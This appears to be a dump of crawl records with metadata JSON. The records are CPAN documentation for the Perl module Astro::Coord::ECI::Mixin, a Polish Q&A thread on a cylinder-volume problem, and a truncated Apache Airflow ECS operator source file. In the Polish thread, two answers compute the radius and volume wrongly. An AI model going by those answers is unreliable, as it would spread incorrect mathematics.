"rps_doc_books_importance_length_correction": -397.4314270019531,
"rps_doc_openwebtext_importance": -202.28126525878906,
"rps_doc_openwebtext_importance_length_correction": -202.28126525878906,
"rps_doc_wikipedia_importance": -132.0438232421875,
"rps_doc_wikipedia_importance_length_correction": -132.0438232421875
},
"fasttext": {
"dclm": 0.05070966109633446,
"english": 0.90837162733078,
"fineweb_edu_approx": 2.920276165008545,
"eai_general_math": 0.13304352760314941,
"eai_open_web_math": 0.3181564211845398,
"eai_web_code": 0.06243044137954712
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.6",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-7,334,214,442,189,118,000 | View on
MetaCPAN
Tom Wyant > Astro-satpass > Astro::Coord::ECI::Mixin
Download:
Astro-satpass-0.079.tar.gz
Dependencies
Annotate this POD
CPAN RT
Open 0
View/Report Bugs
Module Version: 0.079 Source
NAME ^
Astro::Coord::ECI::Mixin - Provide common methods without multiple inheritance.
SYNOPSIS ^
In a class that wishes to add the next_quarter() method:
use Astro::Coord::ECI::Mixin qw{ next_quarter };
use constant NEXT_QUARTER_INCREMENT => 6 * 86400; # Seconds
DESCRIPTION ^
This package provides code re-use without multiple inheritance. Classes that wish to make use of the methods simply import them. Some of the methods require manifest constants to be defined; these are specified with the method.
This package is private to the Astro::Coord::ECI package. Documentation is for the benefit of the author only. I am not opposed to making the interface public, but in the early going would like the liberty of being able to modify it without prior notice.
METHODS ^
This package supplies the following public methods:
almanac
my @almanac = $body->almanac( $station, $start, $end );
This method produces almanac data for the $body for the given observing station, between the given start and end times. The station is assumed to be Earth-Fixed - that is, you can't do this for something in orbit.
The $station argument may be omitted if the station attribute has been set. That is, this method can also be called as
my @almanac = $body->almanac( $start, $end )
The start time defaults to the current time setting of the $sun object, and the end time defaults to a day after the start time.
The almanac data consists of a list of list references. Each list reference points to a list containing the following elements:
[0] => time
[1] => event (string)
[2] => detail (integer)
[3] => description (string)
The @almanac list is returned sorted by time.
This mixin makes use of the following methods:
__almanac_event_type_iterator
my $iterator = $self->__almanac_event_type_iterator( $station );
This method is passed an object representing the observing station, and must return a code reference to be used as an iterator.
The iterator is called without arguments. Each call returns a list representing a specific event to be reported on. The list consists of
( $invocant, $method, $args, $name, $detail )
where:
$invocant is the object that generates the event;
$method is the name of the method to call on the invocant;
$args is a reference to an array of arguments to be passed
to the method when it is called;
$name is the name of the event type;
$detail is the event detail.
The $detail return is either a reference to an array of event detail descriptions, or the name of a method to be called on the invocant and passed the event detail number. In the latter case the method is to return the event detail description.
almanac_hash
my @almanac = $body->almanac_hash( $station, $start, $end );
This convenience method wraps $body->almanac(), but returns a list of hash references, sort of like Astro::Coord::ECI::TLE->pass() does. The hashes contain the following keys:
{almanac} => {
{event} => the event type;
{detail} => the event detail (typically 0 or 1);
{description} => the event description;
}
{body} => the original object ($sun);
{station} => the observing station;
{time} => the time the quarter occurred.
The {time}, {event}, {detail}, and {description} keys correspond to elements 0 through 3 of the list returned by almanac().
next_quarter
my ( $time, $quarter, $desc ) = $body->next_quarter( $want );
This method calculates the time of the next quarter event after the current time setting of the $body object. The return is the time, which event it is as a number from 0 to 3, and a string describing the event. If called in scalar context, you just get the time.
The optional $want argument says which event you want.
As a side effect, the time of the $body object ends up set to the returned time.
The method of calculation is successive approximation, and actually returns the second after the calculated event.
This mixin makes use of the following methods:
NEXT_QUARTER_INCREMENT
This manifest constant is the approximate number of seconds to the next event. The approximation must undershoot in all cases.
__next_quarter_coordinate
This method calculates the coordinate that determines the next quarter. Typically it would be an alias for a longitude or phase method. This method is called in scalar context.
__quarter_name
This method calculates the name of a quarter given its number, and an optional reference to an array of quarter names. The optional argument is for the benefit of localization code.
next_quarter_hash
my $hash_reference = $body->next_quarter_hash( $want );
This convenience method wraps $body->next_quarter(), but returns the data in a hash reference, sort of like Astro::Coord::ECI::TLE->pass() does. The hash contains the following keys:
{body} => the original object ($body);
{almanac} => {
{event} => 'quarter',
{detail} => the quarter number (0 through 3);
{description} => the quarter description;
}
{time} => the time the quarter occurred.
The {time}, {detail}, and {description} keys correspond to elements 0 through 2 of the list returned by next_quarter().
This mixin makes use of the following method:
next_quarter
This is assumed to be the mixin described above.
ATTRIBUTES ^
This package can not define any public attributes.
SEE ALSO ^
The Astro::Coord::ECI::OVERVIEW documentation for a discussion of how the pieces/parts of this distribution go together and how to use them.
SUPPORT ^
Support is by the author. Please file bug reports at http://rt.cpan.org, or in electronic mail to the author.
AUTHOR ^
Thomas R. Wyant, III wyant at cpan dot org
COPYRIGHT AND LICENSE ^
Copyright (C) 2012-2017 by Thomas R. Wyant, III
This program is free software; you can redistribute it and/or modify it under the same terms as Perl 5.10.0. For more details, see the full text of the licenses in the directory LICENSES.
This program is distributed in the hope that it will be useful, but without any warranty; without even the implied warranty of merchantability or fitness for a particular purpose.
syntax highlighting: | {
"url": "http://search.cpan.org/~wyant/Astro-satpass/lib/Astro/Coord/ECI/Mixin.pm",
"source_domain": "search.cpan.org",
"snapshot_id": "crawl=CC-MAIN-2017-17",
"warc_metadata": {
"Content-Length": "20928",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:IYA7AVR5ASKF3SDWZDX5IADITZAGA4NM",
"WARC-Concurrent-To": "<urn:uuid:854da1aa-c29c-4ac3-8a00-20dd6a5693db>",
"WARC-Date": "2017-04-29T18:03:10Z",
"WARC-IP-Address": "207.171.7.59",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:LZECS456NV3FHD7VJGQRHNKAXYU5VC5R",
"WARC-Record-ID": "<urn:uuid:7382cef9-8fde-4d2d-8058-f169baa93ffd>",
"WARC-Target-URI": "http://search.cpan.org/~wyant/Astro-satpass/lib/Astro/Coord/ECI/Mixin.pm",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:0530bec5-cdcc-4109-ab9c-f9f9630123ca>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-145-167-34.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2017-17\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for April 2017\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
8,
17,
70,
71,
81,
108,
109,
122,
123,
141,
142,
150,
151,
159,
176,
209,
210,
217,
218,
298,
299,
310,
311,
368,
369,
419,
421,
487,
488,
502,
503,
731,
732,
987,
988,
998,
999,
1051,
1052,
1060,
1061,
1118,
1119,
1333,
1334,
1453,
1454,
1500,
1501,
1630,
1631,
1759,
1760,
1773,
1796,
1821,
1850,
1851,
1897,
1898,
1945,
1946,
1976,
1977,
2043,
2044,
2172,
2173,
2310,
2311,
2358,
2359,
2366,
2367,
2418,
2478,
2538,
2576,
2614,
2644,
2645,
2890,
2891,
2904,
2905,
2967,
2968,
3144,
3145,
3162,
3193,
3246,
3290,
3294,
3334,
3372,
3415,
3416,
3540,
3541,
3554,
3555,
3618,
3619,
3883,
3884,
3939,
3940,
4021,
4022,
4137,
4138,
4185,
4186,
4209,
4210,
4337,
4338,
4364,
4365,
4542,
4543,
4558,
4559,
4741,
4742,
4760,
4761,
4818,
4819,
5002,
5003,
5044,
5061,
5087,
5137,
5183,
5187,
5230,
5231,
5351,
5352,
5398,
5399,
5412,
5413,
5462,
5463,
5476,
5477,
5528,
5529,
5540,
5541,
5682,
5683,
5693,
5694,
5804,
5805,
5814,
5815,
5858,
5859,
5883,
5884,
5932,
5933,
6121,
6122,
6302,
6303
],
"line_end_idx": [
8,
17,
70,
71,
81,
108,
109,
122,
123,
141,
142,
150,
151,
159,
176,
209,
210,
217,
218,
298,
299,
310,
311,
368,
369,
419,
421,
487,
488,
502,
503,
731,
732,
987,
988,
998,
999,
1051,
1052,
1060,
1061,
1118,
1119,
1333,
1334,
1453,
1454,
1500,
1501,
1630,
1631,
1759,
1760,
1773,
1796,
1821,
1850,
1851,
1897,
1898,
1945,
1946,
1976,
1977,
2043,
2044,
2172,
2173,
2310,
2311,
2358,
2359,
2366,
2367,
2418,
2478,
2538,
2576,
2614,
2644,
2645,
2890,
2891,
2904,
2905,
2967,
2968,
3144,
3145,
3162,
3193,
3246,
3290,
3294,
3334,
3372,
3415,
3416,
3540,
3541,
3554,
3555,
3618,
3619,
3883,
3884,
3939,
3940,
4021,
4022,
4137,
4138,
4185,
4186,
4209,
4210,
4337,
4338,
4364,
4365,
4542,
4543,
4558,
4559,
4741,
4742,
4760,
4761,
4818,
4819,
5002,
5003,
5044,
5061,
5087,
5137,
5183,
5187,
5230,
5231,
5351,
5352,
5398,
5399,
5412,
5413,
5462,
5463,
5476,
5477,
5528,
5529,
5540,
5541,
5682,
5683,
5693,
5694,
5804,
5805,
5814,
5815,
5858,
5859,
5883,
5884,
5932,
5933,
6121,
6122,
6302,
6303,
6323
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 6323,
"ccnet_original_nlines": 172,
"rps_doc_curly_bracket": 0.007275030016899109,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.30845391750335693,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.025894900783896446,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.2703731954097748,
"rps_doc_frac_unique_words": 0.3272727429866791,
"rps_doc_mean_word_length": 5.072727203369141,
"rps_doc_num_sentences": 57,
"rps_doc_symbol_to_word_ratio": 0.0007616099901497364,
"rps_doc_unigram_entropy": 4.933680057525635,
"rps_doc_word_count": 935,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.12038794159889221,
"rps_doc_frac_chars_dupe_6grams": 0.09508749842643738,
"rps_doc_frac_chars_dupe_7grams": 0.05966687947511673,
"rps_doc_frac_chars_dupe_8grams": 0.05313092842698097,
"rps_doc_frac_chars_dupe_9grams": 0.02192704938352108,
"rps_doc_frac_chars_top_2gram": 0.01581278070807457,
"rps_doc_frac_chars_top_3gram": 0.006746780127286911,
"rps_doc_frac_chars_top_4gram": 0.010752690024673939,
"rps_doc_books_importance": -455.5880126953125,
"rps_doc_books_importance_length_correction": -455.5880126953125,
"rps_doc_openwebtext_importance": -300.9382629394531,
"rps_doc_openwebtext_importance_length_correction": -300.9382629394531,
"rps_doc_wikipedia_importance": -272.4722595214844,
"rps_doc_wikipedia_importance_length_correction": -272.4722595214844
},
"fasttext": {
"dclm": 0.5472042560577393,
"english": 0.8508418798446655,
"fineweb_edu_approx": 2.1924314498901367,
"eai_general_math": 0.6413769125938416,
"eai_open_web_math": 0.21044307947158813,
"eai_web_code": 0.6661263108253479
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "520",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Astronomy",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "6",
"label": "Indeterminate"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-5,050,078,730,114,705,000 |
Pytanie
Powierzchnia boczna walca jest kwadratem o boku dl.10cm. ile jest rowna objetosc tego walca?
bardzo prosze o pomoc...z gory dziekuje:)
To pytanie ma już najlepszą odpowiedź, jeśli znasz lepszą możesz ją dodać
Tagi:
1 ocena Najlepsza odp: 100%
Najlepsza odpowiedź
h = 10cm
2 π r = 10
r = 10/ (2π) = 5 / π
V = π * r^2 * h
V = π * (5/π)^2 * 10
V = 250/π cm^3
W rozwiązaniu Agusi są dwa błędy:
1. w obliczeniu promienia π musi być w mianowniku
2. w obliczeniu objętości r musi być w kwadracie - ze wzoru na pole koła.
Odpowiedzi 3
h = 10cm
2 π r = 10
r = 10/2π = 5π
V = π * r * h
V = π * 5π * 10
V = 50π^2 cm^3
lub:
V = π * r * h
V = 3,14 * 5*3,14 *10
V = 3,14 * 15,7 * 10
V = 492,98cm^3
h = 10cm
2 π r = 10
r = 10/2π = 5π
v= 2πr2h
v= 2π 5*5*10
v=2π 25*10
v=2π250
v=500πcm2
Uważasz, że znasz lepszą odpowiedź?
lub | {
"url": "http://zapytaj.onet.pl/Category/006,003/2,16460332,Powierzchnia_boczna_walca_jest_kwadratem_o_boku_dl10cm_ile_jest_rowna_objetosc_tego_walca.html",
"source_domain": "zapytaj.onet.pl",
"snapshot_id": "crawl=CC-MAIN-2014-42",
"warc_metadata": {
"Content-Length": "56474",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:BQ3G5WZ3IJED43C3NPBRB4X4KB2AZ2VB",
"WARC-Concurrent-To": "<urn:uuid:892cd257-4a5e-4e9d-89a9-f7d2ddfa6b89>",
"WARC-Date": "2014-10-30T13:48:08Z",
"WARC-IP-Address": "213.180.147.27",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:HAWUQNBNESXDD6LZCGV2ZYIS52Q6M3OH",
"WARC-Record-ID": "<urn:uuid:13eea134-02ab-4c3c-bcf8-f46934d63e1b>",
"WARC-Target-URI": "http://zapytaj.onet.pl/Category/006,003/2,16460332,Powierzchnia_boczna_walca_jest_kwadratem_o_boku_dl10cm_ile_jest_rowna_objetosc_tego_walca.html",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:02f4c9d9-ab35-4849-8e19-80a5a0f938f0>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-16-133-185.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2014-42\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for October 2014\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
1,
2,
3,
11,
12,
105,
106,
148,
149,
223,
224,
230,
231,
259,
260,
280,
281,
290,
301,
322,
323,
324,
340,
361,
376,
377,
411,
461,
535,
536,
549,
550,
559,
570,
585,
586,
600,
616,
631,
632,
637,
651,
673,
694,
709,
710,
719,
730,
745,
746,
755,
768,
779,
787,
797,
798,
834,
835
],
"line_end_idx": [
1,
2,
3,
11,
12,
105,
106,
148,
149,
223,
224,
230,
231,
259,
260,
280,
281,
290,
301,
322,
323,
324,
340,
361,
376,
377,
411,
461,
535,
536,
549,
550,
559,
570,
585,
586,
600,
616,
631,
632,
637,
651,
673,
694,
709,
710,
719,
730,
745,
746,
755,
768,
779,
787,
797,
798,
834,
835,
838
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 838,
"ccnet_original_nlines": 58,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.10810811072587967,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.04247104004025459,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.5637065768241882,
"rps_doc_frac_unique_words": 0.5490196347236633,
"rps_doc_mean_word_length": 3.6732025146484375,
"rps_doc_num_sentences": 9,
"rps_doc_symbol_to_word_ratio": 0.0038610000628978014,
"rps_doc_unigram_entropy": 4.078369617462158,
"rps_doc_word_count": 153,
"rps_doc_frac_chars_dupe_10grams": 0.06405694037675858,
"rps_doc_frac_chars_dupe_5grams": 0.09964413195848465,
"rps_doc_frac_chars_dupe_6grams": 0.08362989127635956,
"rps_doc_frac_chars_dupe_7grams": 0.08362989127635956,
"rps_doc_frac_chars_dupe_8grams": 0.06405694037675858,
"rps_doc_frac_chars_dupe_9grams": 0.06405694037675858,
"rps_doc_frac_chars_top_2gram": 0.01779359020292759,
"rps_doc_frac_chars_top_3gram": 0.03202847018837929,
"rps_doc_frac_chars_top_4gram": 0.03736655041575432,
"rps_doc_books_importance": -164.16864013671875,
"rps_doc_books_importance_length_correction": -164.16864013671875,
"rps_doc_openwebtext_importance": -75.39080047607422,
"rps_doc_openwebtext_importance_length_correction": -74.24282836914062,
"rps_doc_wikipedia_importance": -74.03955841064453,
"rps_doc_wikipedia_importance_length_correction": -74.03955841064453
},
"fasttext": {
"dclm": 0.9998806715011597,
"english": 0.011818169616162777,
"fineweb_edu_approx": 3.716054916381836,
"eai_general_math": 0.8695254325866699,
"eai_open_web_math": 0.8673529028892517,
"eai_web_code": 0.9649012684822083
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "516.2",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": "Geometry, Algebraic"
}
},
"secondary": {
"code": "510",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "5",
"label": "Social/Forum"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-7,729,938,260,666,228,000 | Source code for airflow.providers.amazon.aws.operators.ecs
#
# Licensed to the Apache Software Foundation (ASF) under one
# or more contributor license agreements. See the NOTICE file
# distributed with this work for additional information
# regarding copyright ownership. The ASF licenses this file
# to you under the Apache License, Version 2.0 (the
# "License"); you may not use this file except in compliance
# with the License. You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing,
# software distributed under the License is distributed on an
# "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
# KIND, either express or implied. See the License for the
# specific language governing permissions and limitations
# under the License.
import re
import sys
import time
from collections import deque
from datetime import datetime, timedelta
from logging import Logger
from threading import Event, Thread
from typing import Dict, Generator, Optional
from botocore.exceptions import ClientError
from botocore.waiter import Waiter
from airflow.exceptions import AirflowException
from airflow.models import BaseOperator, XCom
from airflow.providers.amazon.aws.exceptions import ECSOperatorError
from airflow.providers.amazon.aws.hooks.base_aws import AwsBaseHook
from airflow.providers.amazon.aws.hooks.logs import AwsLogsHook
from airflow.typing_compat import Protocol, runtime_checkable
from airflow.utils.session import provide_session
[docs]def should_retry(exception: Exception): """Check if exception is related to ECS resource quota (CPU, MEM).""" if isinstance(exception, ECSOperatorError): return any( quota_reason in failure['reason'] for quota_reason in ['RESOURCE:MEMORY', 'RESOURCE:CPU'] for failure in exception.failures ) return False
[docs]@runtime_checkable class ECSProtocol(Protocol): """ A structured Protocol for ``boto3.client('ecs')``. This is used for type hints on :py:meth:`.ECSOperator.client`. .. seealso:: - https://mypy.readthedocs.io/en/latest/protocols.html - https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/ecs.html """
[docs] def run_task(self, **kwargs) -> Dict: """https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/ecs.html#ECS.Client.run_task""" # noqa: E501 ...
[docs] def get_waiter(self, x: str) -> Waiter: """https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/ecs.html#ECS.Client.get_waiter""" # noqa: E501 ...
[docs] def describe_tasks(self, cluster: str, tasks) -> Dict: """https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/ecs.html#ECS.Client.describe_tasks""" # noqa: E501 ...
[docs] def stop_task(self, cluster, task, reason: str) -> Dict: """https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/ecs.html#ECS.Client.stop_task""" # noqa: E501 ...
[docs] def describe_task_definition(self, taskDefinition: str) -> Dict: """https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/ecs.html#ECS.Client.describe_task_definition""" # noqa: E501 ...
[docs] def list_tasks(self, cluster: str, launchType: str, desiredStatus: str, family: str) -> Dict: """https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/ecs.html#ECS.Client.list_tasks""" # noqa: E501 ...
[docs]class ECSTaskLogFetcher(Thread): """ Fetches Cloudwatch log events with specific interval as a thread and sends the log events to the info channel of the provided logger. """ def __init__( self, *, aws_conn_id: Optional[str] = 'aws_default', region_name: Optional[str] = None, log_group: str, log_stream_name: str, fetch_interval: timedelta, logger: Logger, ): super().__init__() self._event = Event() self.fetch_interval = fetch_interval self.logger = logger self.log_group = log_group self.log_stream_name = log_stream_name self.hook = AwsLogsHook(aws_conn_id=aws_conn_id, region_name=region_name)
[docs] def run(self) -> None: logs_to_skip = 0 while not self.is_stopped(): log_events = self._get_log_events(logs_to_skip) for log_event in log_events: self.logger.info(self._event_to_str(log_event)) logs_to_skip += 1 time.sleep(self.fetch_interval.total_seconds())
def _get_log_events(self, skip: int = 0) -> Generator: try: yield from self.hook.get_log_events(self.log_group, self.log_stream_name, skip=skip) except ClientError as error: if error.response['Error']['Code'] != 'ResourceNotFoundException': self.logger.warning('Error on retrieving Cloudwatch log events', error) yield from () def _event_to_str(self, event: dict) -> str: event_dt = datetime.utcfromtimestamp(event['timestamp'] / 1000.0) formatted_event_dt = event_dt.strftime('%Y-%m-%d %H:%M:%S,%f')[:-3] message = event['message'] return f'[{formatted_event_dt}] {message}'
[docs] def get_last_log_messages(self, number_messages) -> list: return [log['message'] for log in deque(self._get_log_events(), maxlen=number_messages)]
[docs] def get_last_log_message(self) -> Optional[str]: try: return self.get_last_log_messages(1)[0] except IndexError: return None
[docs] def is_stopped(self) -> bool: return self._event.is_set()
[docs] def stop(self): self._event.set()
[docs]class ECSOperator(BaseOperator): """ Execute a task on AWS ECS (Elastic Container Service) .. seealso:: For more information on how to use this operator, take a look at the guide: :ref:`howto/operator:ECSOperator` :param task_definition: the task definition name on Elastic Container Service :type task_definition: str :param cluster: the cluster name on Elastic Container Service :type cluster: str :param overrides: the same parameter that boto3 will receive (templated): https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/ecs.html#ECS.Client.run_task :type overrides: dict :param aws_conn_id: connection id of AWS credentials / region name. If None, credential boto3 strategy will be used (http://boto3.readthedocs.io/en/latest/guide/configuration.html). :type aws_conn_id: str :param region_name: region name to use in AWS Hook. Override the region_name in connection (if provided) :type region_name: str :param launch_type: the launch type on which to run your task ('EC2' or 'FARGATE') :type launch_type: str :param capacity_provider_strategy: the capacity provider strategy to use for the task. When capacity_provider_strategy is specified, the launch_type parameter is omitted. If no capacity_provider_strategy or launch_type is specified, the default capacity provider strategy for the cluster is used. :type capacity_provider_strategy: list :param group: the name of the task group associated with the task :type group: str :param placement_constraints: an array of placement constraint objects to use for the task :type placement_constraints: list :param placement_strategy: an array of placement strategy objects to use for the task :type placement_strategy: list :param platform_version: the platform version on which your task is running :type platform_version: str :param network_configuration: the network configuration for the task :type network_configuration: dict :param tags: a dictionary of tags in the form of {'tagKey': 'tagValue'}. :type tags: dict :param awslogs_group: the CloudWatch group where your ECS container logs are stored. Only required if you want logs to be shown in the Airflow UI after your job has finished. :type awslogs_group: str :param awslogs_region: the region in which your CloudWatch logs are stored. If None, this is the same as the `region_name` parameter. If that is also None, this is the default AWS region based on your connection settings. :type awslogs_region: str :param awslogs_stream_prefix: the stream prefix that is used for the CloudWatch logs. This is usually based on some custom name combined with the name of the container. Only required if you want logs to be shown in the Airflow UI after your job has finished. :type awslogs_stream_prefix: str :param awslogs_fetch_interval: the interval that the ECS task log fetcher should wait in between each Cloudwatch logs fetches. :type awslogs_fetch_interval: timedelta :param quota_retry: Config if and how to retry the launch of a new ECS task, to handle transient errors. :type quota_retry: dict :param reattach: If set to True, will check if the task previously launched by the task_instance is already running. If so, the operator will attach to it instead of starting a new task. This is to avoid relaunching a new task when the connection drops between Airflow and ECS while the task is running (when the Airflow worker is restarted for example). :type reattach: bool :param number_logs_exception: Number of lines from the last Cloudwatch logs to return in the AirflowException if an ECS task is stopped (to receive Airflow alerts with the logs of what failed in the code running in ECS). :type number_logs_exception: int """
[docs] ui_color = '#f0ede4'
[docs] template_fields = ('overrides',)
[docs] template_fields_renderers = { "overrides": "json", "network_configuration": "json", "tags": "json", "quota_retry": "json",
}
[docs] REATTACH_XCOM_KEY = "ecs_task_arn"
[docs] REATTACH_XCOM_TASK_ID_TEMPLATE = "{task_id}_task_arn"
def __init__( self, *, task_definition: str, cluster: str, overrides: dict, aws_conn_id: Optional[str] = None, region_name: Optional[str] = None, launch_type: str = 'EC2', capacity_provider_strategy: Optional[list] = None, group: Optional[str] = None, placement_constraints: Optional[list] = None, placement_strategy: Optional[list] = None, platform_version: Optional[str] = None, network_configuration: Optional[dict] = None, tags: Optional[dict] = None, awslogs_group: Optional[str] = None, awslogs_region: Optional[str] = None, awslogs_stream_prefix: Optional[str] = None, awslogs_fetch_interval: timedelta = timedelta(seconds=30), propagate_tags: Optional[str] = None, quota_retry: Optional[dict] = None, reattach: bool = False, number_logs_exception: int = 10, **kwargs, ): super().__init__(**kwargs) self.aws_conn_id = aws_conn_id self.region_name = region_name self.task_definition = task_definition self.cluster = cluster self.overrides = overrides self.launch_type = launch_type self.capacity_provider_strategy = capacity_provider_strategy self.group = group self.placement_constraints = placement_constraints self.placement_strategy = placement_strategy self.platform_version = platform_version self.network_configuration = network_configuration self.tags = tags self.awslogs_group = awslogs_group self.awslogs_stream_prefix = awslogs_stream_prefix self.awslogs_region = awslogs_region self.awslogs_fetch_interval = awslogs_fetch_interval self.propagate_tags = propagate_tags self.reattach = reattach self.number_logs_exception = number_logs_exception if self.awslogs_region is None: self.awslogs_region = region_name self.hook: Optional[AwsBaseHook] = None self.client: Optional[ECSProtocol] = None self.arn: Optional[str] = None self.retry_args = quota_retry self.task_log_fetcher: Optional[ECSTaskLogFetcher] = None @provide_session
